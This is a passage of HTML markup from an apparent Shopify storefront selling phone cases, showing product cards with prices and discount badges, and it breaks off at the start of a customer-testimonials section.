                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7570770067684"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7570770067684 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7570770067684"
              >
                Luxury Cover compatible with wireless charging Magsafe and plus lens protection
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7570770067684"
            
          >
            <a
              href="/en-gb/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7570770067684"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7570770067684 Badge-template--25249364214099__featured_collection_jbkbWr-7570770067684"
            >
              Luxury Cover compatible with wireless charging Magsafe and plus lens protection
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £22.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £22.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7570770067684">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7570770067684-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7570770067684-submit title-template--25249364214099__featured_collection_jbkbWr-7570770067684"
                  data-product-url="/en-gb/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7570770067684" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Cover compatible with wireless charging Magsafe and plus lens protection"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7570770067684"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7570770067684" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-23"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury leather cover iphone and Lens Protection for All Iphone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/cortex-lens-protection-phone-case-for-all-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889174331620"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889174331620 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              >
                Luxury leather  cover iphone and Lens Protection for All Iphone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7889174331620"
            
          >
            <a
              href="/en-gb/products/cortex-lens-protection-phone-case-for-all-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7889174331620 Badge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
            >
              Luxury leather  cover iphone and Lens Protection for All Iphone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £23.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £23.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £27.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7889174331620">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7889174331620-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7889174331620-submit title-template--25249364214099__featured_collection_jbkbWr-7889174331620"
                  data-product-url="/en-gb/products/cortex-lens-protection-phone-case-for-all-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7889174331620" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury leather  cover iphone and Lens Protection for All Iphone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7889174331620"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7889174331620" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-24"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7950410023140"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7950410023140 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              >
                Luxury leather Flip Wallet with Card Slots and Detachable Wristband
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7950410023140"
            
          >
            <a
              href="/en-gb/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7950410023140 Badge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
            >
              Luxury leather Flip Wallet with Card Slots and Detachable Wristband
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £23.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £23.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £41.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7950410023140">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7950410023140-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7950410023140-submit title-template--25249364214099__featured_collection_jbkbWr-7950410023140"
                  data-product-url="/en-gb/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7950410023140" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury leather Flip Wallet with Card Slots and Detachable Wristband"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7950410023140"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7950410023140" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-25"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=165 165w,//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=360 360w,//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=533 533w,//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510 600w
                "
                src="//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft - Blue / For iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=165 165w,//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=360 360w,//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=533 533w,//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509 600w
                  "
                  src="//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/transparent-cover-with-360-rotatable-ring-holder-magnetic-magsafe-kickstand-slim-soft-tpu-shockproof-protective-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8894048239955"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8894048239955 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-8894048239955"
              >
                Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-8894048239955"
            
          >
            <a
              href="/en-gb/products/transparent-cover-with-360-rotatable-ring-holder-magnetic-magsafe-kickstand-slim-soft-tpu-shockproof-protective-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-8894048239955"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-8894048239955 Badge-template--25249364214099__featured_collection_jbkbWr-8894048239955"
            >
              Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £27.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8894048239955">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr8894048239955-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr8894048239955-submit title-template--25249364214099__featured_collection_jbkbWr-8894048239955"
                  data-product-url="/en-gb/products/transparent-cover-with-360-rotatable-ring-holder-magnetic-magsafe-kickstand-slim-soft-tpu-shockproof-protective-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8894048239955" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8894048239955"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8894048239955" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-8894048239955"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
            aria-controls="Slider-template--25249364214099__featured_collection_jbkbWr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">25</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
            aria-controls="Slider-template--25249364214099__featured_collection_jbkbWr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection__view-all">
        <a
          href="/en-gb/collections/best-selling"
          class="button"
          aria-label="View all products in the best selling collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--25249364214099__testimonials_eMrxLh" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-multicolumn.css?v=153465351708105986681747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-testimonials.css?v=156827129283487581001747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" media="print" onload="this.media='all'">
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249364214099__testimonials_eMrxLh-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__testimonials_eMrxLh-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25249364214099__testimonials_eMrxLh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--25249364214099__testimonials_eMrxLh gradient background-primary">
  <div class="page-width section-template--25249364214099__testimonials_eMrxLh-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          What Our Fans Are Saying
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--5-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--25249364214099__testimonials_eMrxLh"
        role="list"
      >
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
